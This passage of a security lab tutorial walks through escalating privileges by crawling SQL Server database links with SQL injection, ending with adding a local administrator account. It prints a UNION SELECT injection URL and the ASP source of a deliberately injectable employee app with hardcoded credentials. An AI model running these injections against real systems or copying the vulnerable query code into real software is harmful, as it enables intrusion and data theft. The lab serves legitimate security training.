



3. Select a list of available database links on **server1**. You should see server2 on the list.



4. Select the database link server name, user, and privileges on **server2**. The injection should return a 0 next to "DBLinkPriv" indicating that the account used to setup the database link from server1 to server2 does **not** have sysadmin privileges.



Note: Replace **"RELATIVESERVERNAMEHERE**" with the server you installed the SQL Server instances on. Also, the "%2b" are URL encoded "+". This was done so that the strings can be concatenated with the query output correctly.



5. Select a list of available database links on **server2**. You should see server3 on the list.

Note: Replace "**RELATIVESERVERNAMEHERE**" with the server you installed the SQL Server instances on.



| Chttp://127.0.0.1/employee.asp?id=193 union select null,null,'                                                                                                 | br><br>br>BLink: '%2b@@servername%2 - Wind           | ows Internet Explore |
|----------------------------------------------------------------------------------------------------|------------------------------------------------------|----------------------|
| 🚱 🕤 🔻 🎑 http://127.0.0.1/employee.asp?id=193 union select null,                                                                                                | null,'<br>DBLink: '%2b@@server 🔎 💽 🐓                 | × 🧉 127.0.0.1        |
| MBA<br>My Bad Application<br>Employee Search                                                                                                    |                                                      |                      |
| Employee Information<br>ID: 193<br>Title: Production Technician - WC40<br>User: adventure-works\alejandro0<br>Birth Date: 1979-01-06<br>ID:<br>Title:<br>User: | Shows the<br>link path<br>from Server2<br>to Server3 |                      |
| DBLink: WIN-OGD2LLLUIPN\SERVER1>WIN-OGI<br>Birth Date:<br>ID:<br>Title:<br>User:                                                                               | VER2>BADSERVER                                       |                      |
| DBLink: WIN-OGD2LLLUIPN\SERVER1>WIN-OGI                                                                                                    | D2LLLUIPN\SERVER2>.\SERVER3                          |                      |
| ID:<br>Title:<br>User:                                                                                                    |                                                      |                      |
| DBLink: WIN-OGD2LLLUIPN\SERVER1>WIN-OGI                                                                                                    | D2LLLUIPN\SERVER2>WIN-OGD2LLL                        | UIPN\SERVER2         |

6. Select the database link server name, user, and privileges on **server3**. The injection should return a 0 next to "DBLinkPriv" indicating that the account used to setup the database link from server2 to server3 does **not** have sysadmin privileges.

Note: Replace **"RELATIVESERVERNAMEHERE**" with the server you installed the SQL Server instances on.





- Birth Date:
- 7. Select a list of database links on server3. You should see a link going back to server1.

Note: Replace **"RELATIVESERVERNAMEHERE**" with the server you installed the SQL Server instances on.



8. Select the database link server name, user, and privileges on **server1**. The injection should return a 1 next to "DBLinkPriv" indicating that the account used to setup the database link from server3 to server1 **does** have sysadmin privileges. Finally!!

Note: Replace "**RELATIVESERVERNAMEHERE**" with the server you installed the SQL Server instances on.

Note: You may have to disable XSS filtering in newer version of IE for this specific example. However, all Firefox version seemed to work just fine.

```
http://127.0.0.1/employee.asp?id=193 union select null,null,'<br>DBLink:
'%2b@@servername%2b'-->'%2blink1%2b'-->'%2blink2%2b'--
>'%2blink3%2b'<br>bLinkUser: '%2bdblink3user%2b'<Br>DbLinkPriv:
```





9. Use the escalated privileges through the link chain to add a new operating system user to server1.

Note: Replace "**RELATIVESERVERNAMEHERE**" with the server you installed the SQL Server instances on.

#### Request 1: Adds the user "test123"



Request 2: Adds the user "test123" to the "Administrators" group.



10. Log into server1 (locally or over RDP) with your new local administrator account.

Antti Rantasaari and I also wrote a Metasploit module to crawl database links via SQL injection, but at this point it has not been accepted into the framework. However, I have provided a links to the source code and a video tutorial below for those who are interested.

Module and Video

- https://github.com/nullbind/Metasploit-Modules/blob/master/mssql\_linkcrawler\_sqli.rb
- http://www.youtube.com/watch?v=eCSxPC4FenQ

### Chapter 6 Wrap Up

#### **Congratulations!**

If everything worked you have a fully functioning database link lab that can be used for training, research, and application testing.

Have fun and Hack Responsibly!

### Appendix A Employee.asp Source Code

```
<html>
<body>
<font size="20">MBA</font><br>
    My Bad Application
<a href="/search.asp">Employee Search</a>
<table border="0"
<h3>Employee Information</h3>
<%
'Sample Database Connection Syntax for ASP and SQL Server.
Dim oConn, oRs
Dim qry, connectstr
Dim db name, db username, db userpassword
Dim db server
Dim myid
' update the db server with your server and instance
db server = "mybox\server1"
db_name = "AdventureWorks2008"
```



```
db username = "sluser"
db_password = "s1password"
'setup database handler
Set oConn = Server.CreateObject("ADODB.Connection")
oConn.Open("Driver={SQL Server}; Server=" & db_server & ";Database=" & db_name &";UID="
& db_username & ";PWD=" & db_password & ";Trusted_Connection=NO;")
'setup query
qry = "SELECT * FROM HumanResources.Employee WHERE BusinessEntityID = " &
Request("id")
'execute query
Set oRS = oConn.Execute(qry)
'loop through and display records
Do until oRs.EOF
  Response.Write "<strong>ID:</strong>&nbsp;" & oRs.Fields("BusinessEntityID") &
"<br>"
  Response.Write "<strong>Title:&nbsp;</strong>" & oRs.Fields("JobTitle") & "<br>
  Response.Write "<strong>User:&nbsp;</strong>" & oRs.Fields("LoginID") & "<br>"
  Response.Write "<strong>Birth Date:&nbsp;</strong>" & oRs.Fields("BirthDate") &
"<br>"
  oRS.MoveNext
Loop
oRs.Close
Set oRs = nothing
Set oConn = nothing
%>
</body>
</html>
```

### Appendix B Search.asp Source Code

```
<html>
<body>
<font size="20">MBA</font><br>
     My Bad Application
<a href="/search.asp">Employee Search</a>
>
<br><br>
<h3>Employee Search</h3>
<form action="" method="GET" name="searchform">
<input type="text" name="search" id="search">
<input type="submit" value="Search">
</form>
<%
'Sample Database Connection Syntax for ASP and SQL Server.
Dim oConn, oRs
Dim qry, connectstr
Dim db_name, db_username, db_userpassword
Dim db server
Dim my search
' update the db server with your server and instance
db_server = "mybox\server1"
db name = "AdventureWorks2008"
db_username = "sluser"
db password = "slpassword"
'setup database handler
Set oConn = Server.CreateObject("ADODB.Connection")
oConn.Open("Driver={SQL Server}; Server=" & db_server & ";Database=" & db_name &";UID="
& db username & ";PWD=" & db password & ";Trusted Connection=NO;")
```

'setup query



```
qry = "SELECT LoginID, BusinessEntityID FROM HumanResources.Employee WHERE LoginID LIKE
'%" & Request("search") & "%'"
'execute query
Set oRS = oConn.Execute(qry)
'output status to user
Response.Write "<strong>Search Results for:</strong>&nbsp;" & Request("search") &
"<br>"
'loop through and print results
Do until oRs.EOF
  Response.Write "<a href=/employee.asp?id=" & oRs.Fields("BusinessEntityID") & ">" &
oRs.Fields("LoginID") & "</a><br>"
  oRS.MoveNext
Loop
oRs.Close
Set oRs = nothing
Set oConn = nothing
응>
</body>
</html>
```